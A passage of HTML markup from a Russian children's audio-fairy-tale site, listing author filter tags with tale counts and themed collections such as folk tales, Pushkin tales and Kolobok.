								Е. Жуковская <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=n_n_nosov">
								Н. Н. Носов <span>(10)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=viktor_gyugo">
								Виктор Гюго <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_n_rybakov">
								А. Н. Рыбаков <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_levshina">
								В. А. Лёвшин <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=zh_mari_leprens_de_bomon">
								Ж. М. Лепренс де Бомон <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=s_g_kozlov">
								С. Г. Козлов <span>(4)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=yu_ya_yakovlev">
								Ю. Я. Яковлев <span>(4)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=orasio_kiroga">
								Орасио Кирога <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=m_sadovskiy">
								М. Р. Садовский <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_medved_ev">
								В. В. Медведев <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=s_prokof_ev">
								С. Л. Прокофьева <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=l_izmaylov">
								Лион Измайлов <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=o_proysler">
								Отфрид Пройслер <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=d_n_norin">
								Д. Н. Норин <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=ya_a_segel">
								Я. А. Сегель <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_gaydar">
								А. П. Гайдар <span>(6)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=enn_hogart">
								Энн Хогарт <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=e_charushin">
								Е. И. Чарушин <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=n_i_sladkov">
								Н. И. Сладков <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=l_lyagut">
								Л. Лягут <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=d_k_demirchyan">
								Д. К. Демирчян <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=oktav_panku_yash">
								Октав Панку-Яш <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=i_vol_ker">
								Иржи Волькер <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=derd_shosh">
								Дьердь Шош <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_p_kataev">
								В. П. Катаев <span>(6)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=n_kosmin">
								Н. Космин <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=l_l_yahnin">
								Л. Л. Яхнин <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=s_m_shatrov">
								С. М. Шатров <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=s_rozanov">
								С. Г. Розанов <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_suslova">
								Вольт Суслов  <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_gor_kiy">
								Максим Горький <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=lesli_riis">
								Лесли Риис <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=g_fallada">
								Ганс Фаллада <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=b_p_karamyshev">
								Б. П. Карамышев <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_k_tolstoy">
								А. К. Толстой <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=g_p_vieru">
								Г. П. Виеру <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=charlz_dikkens">
								Чарльз Диккенс <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_galkin">
								В. Галкин <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=boris_zahoder">
								Борис Заходер <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=karel_chapek">
								Карел Чапек <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=pancho_panchev">
								Панчо Панчев <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=g_orlova">
								Г. Орлова <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=i_i_kashezheva">
								И. И. Кашежева <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_p_platonov">
								А. П. Платонов <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=m_m_prishvin">
								М. М. Пришвин <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=m_i_krasev">
								М. И. Красев <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=e_b_borisova">
								Е. Б. Борисова <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_p_krapivin">
								В. П. Крапивин <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=s_s_vazhov">
								С. С. Важов <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=d_kryus">
								Джеймс Крюс <span>(4)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_i_sharov">
								А. И. Шаров <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=m_d_yasnov">
								М. Д. Яснов <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=o_o_driz">
								О. О. Дриз <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=b_v_shergin">
								Б. В. Шергин <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_n_tolstoy">
								А. Н. Толстой <span>(18)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=feliks_zal_ten">
								Феликс Зальтен <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=lyuis_kerroll">
								Льюис Кэрролл <span>(4)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_a_usachev">
								А. А. Усачёв <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=pamela_trevers">
								Памела Трэверс <span>(6)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=genri_longfello">
								Генри Лонгфелло <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_s_nekrasov">
								А. С. Некрасов <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=grigoriy_bencionovich_oster">
								Григорий Остер <span>(4)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=veniamin_kaverin">
								Вениамин Каверин <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=o_uayl_d">
								Оскар Уайльд <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=astrid_lindgren">
								Астрид Линдгрен <span>(15)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=mark_tven">
								Марк Твен <span>(9)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=e_shvarc">
								Е. Л. Шварц  <span>(8)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=ilya_litvak">
								Илья Литвак <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=dzheyms_met_yu_barri">
								Джеймс Мэтью Барри <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=rudolf_e_raspe">
								Рудольф Э. Распе <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=yuriy_iosifovich_koval">
								Юрий Коваль <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=dzhanni_rodari">
								Джанни Родари <span>(7)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_i_dal">
								В. И. Даль <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_hayt_i_a_levenbuk">
								А. И. Хайт <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=yurij_olesha">
								Юрий Олеша <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=l_vasil_eva_gangnus">
								Л. П. Васильева-Гангнус <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_dragunskiy">
								В. Ю. Драгунский <span>(39)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=p_p_ershov">
								П. П. Ершов <span>(6)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=konstantin_georgievich_paustovskiy">
								К. П. Паустовский <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_a_zhukovskiy">
								В. А. Жуковский <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_pogorel_skiy">
								Антоний Погорельский <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_m_alenikov">
								В. М. Алеников <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=zh_vern">
								Жюль Верн <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_s_grin">
								А. С. Грин <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_chehov">
								А. П. Чехов  <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_i_kuprin">
								А. И. Куприн <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=k_m_stanyukovich">
								К. М. Станюкович <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=e_r_mufta">
								Эно Рауд <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=d_svift">
								Джонатан Свифт <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_a_oseeva">
								В. А. Осеева <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=karlo_kollodi">
								Карло Коллоди <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=liya_geras_kina">
								Лия Гераскина <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=m_alazancev">
								М. Алазанцев <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_daurskiy">
								А. Даурский <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=f_marz">
								Ф. Марз <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_romanovskiy">
								А. Романовский <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=b_skubenko_yablonovskiy">
								Б. М. Скубенко-Яблоновский <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_cheglok">
								А. Чеглок <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_n_ostrovskij_">
								А. Н. Островский  <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=irina_tokmakova">
								Ирина Токмакова <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=g_g_troepolskij">
								Г. Г. Троепольский <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=galina_bahareva">
								Галина Бахарева <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=sergej_bogomazov">
								Сергей Богомазов <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=vadim_korostylev">
								Вадим Коростылёв <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=g_m_naumenko">
								Г. М. Науменко <span>(13)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=yurij_druzhkov">
								Юрий Дружков <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=per_gamarra">
								Пьер Гамарра <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=agnesh_balint">
								Агнеш Балинт <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=yurij_entin">
								Юрий Энтин <span>(4)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=l_suhodolchan">
								Л. Суходольчан <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=ruvim_fraerman">
								Рувим Фраерман <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=roald_dobrovenskij">
								Роальд Добровенский <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=agniya_kuznetsova">
								Агния Кузнецова <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=m_s_plyatskovskij">
								М. С. Пляцковский <span>(29)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=tatyana_aleksandrova">
								Татьяна Александрова <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=irina_rogaleva">
								Ирина Рогалёва <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=lilian_muur">
								Лилиан Муур <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_a_stepanov">
								В. А. Степанов <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=zoya_chernysheva">
								Зоя Чернышева <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=klajv_s_lyuis">
								Клайв С. Льюис <span>(8)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_d_simukov">
								А. Д. Симуков <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=uilki_kollinz">
								Уилки Коллинз <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=rene_sampegossini">
								Рене Сампе-Госсини <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_e_rekemchuk">
								А. Е. Рекемчук <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=ion_popesku_gopo">
								Ион Попеску Гопо <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=nikolaj_pecherskij">
								Николай Печерский <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=bret_gart">
								Брет Гарт <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=elena_blaginina">
								Елена Благинина <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=grigorij_gladkov">
								Григорий Гладков <span>(4)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=viktor_astafev">
								Виктор Астафьев <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=sergej_prokofev">
								Сергей Прокофьев <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=bualo__narsezhak">
								Буало - Нарсежак <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=sofya_mogilevskaya">
								Софья Могилевская <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=mark_azov">
								Марк Азов <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_i_mihajlovskij">
								В. И. Михайловский <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_v_shulzhik">
								В. В. Шульжик <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=karlo_gotstsi">
								Карло Гоцци <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=uilyam_shekspir">
								Уильям Шекспир <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=lejla_berg">
								Лейла Берг <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=petr_sinyavskij">
								Пётр Синявский <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=moris_meterlink">
								Морис Метерлинк <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=yurij_korinets">
								Юрий Коринец <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=rahil_baumvol">
								Рахиль Баумволь <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=kloun_banilaska">
								Клоун Баниласка <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_s_bahtin">
								В. С. Бахтин <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=leonid_kulikov">
								Леонид Куликов <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=nikolaj_sidorov">
								Николай Сидоров <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=ovanes_tumanyan">
								Ованес Туманян <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=g_s_mamlin">
								Г. С. Мамлин <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=yu_m_nagibin">
								Ю. М. Нагибин <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_anofrikov">
								В. Анофриков <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=tatyana_vendrova">
								Татьяна Вендрова <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=vadim_zelikovskij">
								Вадим Зеликовский <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=s_a_baruzdin">
								С. А. Баруздин <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=vitalij_gubarev">
								Виталий Губарев <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=sven_nurdkvist">
								Свен Нурдквист <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=turgenev_i_s">
								Тургенев И. С. <span>(1)</span> </a> <div class="filters-item-more" data-text-next="спрятать">показать ещё</div> </div> </div> </div> </div> </div> </div> </section> <section class="osprey-page-section animals-bg"> <div class="osprey-page-section-content"> <div class="osprey-grid-container"> <div class="osprey-grid-12 osprey-grid-no-padding-on-mobile"> <div class="accordion-blocks flex-container"> <div class="accordion-block"> <h2 class="page-heading-h2 page-heading-h2_note heading-accordion">ТЕМАТИЧЕСКИЕ ПОДБОРКИ</h2> <div class="compilations"> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=skazki_s_plastinok"> <img src="[data-uri]" data-src='https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/891e8ca67cab4fa7e0ecd59c9622d46e.140x140.jpg?a6e6f9a5c766bfd443bc158dad1d4a56' alt="Сказки с пластинок" class="compilations__item-image hidden-on-mobile"> <div class="compilations__item-content"> <span class="compilations__item-name">
													Сказки с пластинок <span class="visible-on-mobile">(531)</span> </span> <span class="compilations__item-cost hidden-on-mobile">531 сказка</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=russkie_narodnye_skazki"> <img src="[data-uri]" data-src='https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/3c77d22afc36d0999cb6ef4a4fc3db2f.140x140.png?4790a2d207edd89195b6a23b563d2fc8' alt="Русские народные сказки" class="compilations__item-image hidden-on-mobile"> <div class="compilations__item-content"> <span class="compilations__item-name">
													Русские народные сказки <span class="visible-on-mobile">(131)</span> </span> <span class="compilations__item-cost hidden-on-mobile">131 сказка</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=skazki_i_rasskazy_pro_zhivotnyh"> <img src="[data-uri]" data-src='https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/2511f76ed932fc97186f22b7c4995aab.140x140.png?7c09478c3392b84efe7de97ef25e4e63' alt="Сказки и рассказы про животных" class="compilations__item-image hidden-on-mobile"> <div class="compilations__item-content"> <span class="compilations__item-name">
													Сказки и рассказы про животных <span class="visible-on-mobile">(294)</span> </span> <span class="compilations__item-cost hidden-on-mobile">294 сказки</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=audioskazki_pushkina"> <img src="[data-uri]" data-src='https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/e491d530fd4afb90df89f8eede4206f3.140x140.jpg?c5e100ee5590c4d619bc3822cb26d170' alt="Аудиосказки Пушкина" class="compilations__item-image hidden-on-mobile"> <div class="compilations__item-content"> <span class="compilations__item-name">
													Аудиосказки Пушкина <span class="visible-on-mobile">(21)</span> </span> <span class="compilations__item-cost hidden-on-mobile">21 сказка</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=audioskazki_disney"> <img src="[data-uri]" data-src='https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/6ef960476bd68573f5afdc9f4a6351a8.140x140.jpg?299231fbebbe196c27a8908f179a19c1' alt="Аудиосказки Дисней" class="compilations__item-image hidden-on-mobile"> <div class="compilations__item-content"> <span class="compilations__item-name">
													Аудиосказки Дисней <span class="visible-on-mobile">(15)</span> </span> <span class="compilations__item-cost hidden-on-mobile">15 сказок</span> </div> </a> </div> <a class="show-all-link show-all-link-btn hidden-on-mobile" href="/podborki">Все тематические подборки</a> <a class="show-all-link visible-on-mobile" href="/podborki">Все тематические подборки</a> </div> <div class="accordion-block"> <h2 class="page-heading-h2 page-heading-h2_note heading-accordion">СКАЗКИ С ЛЮБИМЫМИ ГЕРОЯМИ</h2> <div class="compilations"> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=kolobok"> <img src="[data-uri]" data-src='https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/99f838f183fdc2df0227fa85f8059da2.140x140.jpg?d98de951c3e4b7c5e531fa41371e2207' alt="Колобок" class="compilations__item-image hidden-on-mobile"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Колобок <span class="visible-on-mobile">(9)</span> </span> <span class="compilations__item-cost hidden-on-mobile">9 сказок</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=tri_porosenka"> <img src="[data-uri]" data-src='https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/9fab989aab8a7aba2f2491d3d4a027fd.140x140.jpg?d7b7df76aa4bfda7cb86c2ed92bee488' alt="Три поросёнка" class="compilations__item-image hidden-on-mobile"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Три поросёнка <span class="visible-on-mobile">(4)</span> </span> <span class="compilations__item-cost hidden-on-mobile">4 сказки</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=malysh_i_karlson"> <img src="[data-uri]" data-src='https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/4d5e738146aab605c2316ec1f22c08fc.140x140.jpg?c3d8eb20f81c7d7ea43e52e6969087ff' alt="Малыш и Карлсон" class="compilations__item-image hidden-on-mobile"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Малыш и Карлсон <span class="visible-on-mobile">(4)</span> </span> <span class="compilations__item-cost hidden-on-mobile">4 сказки</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=bremenskie_muzykanty"> <img src="[data-uri]" data-src='https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/e61e268a5a821b046053ce39978f0747.140x140.jpg?61352436f78806d9b5bddd2b3bbca577' alt="Бременские музыканты" class="compilations__item-image hidden-on-mobile"> <div class="compilations__item-content"> <span class="compilations__item-name">
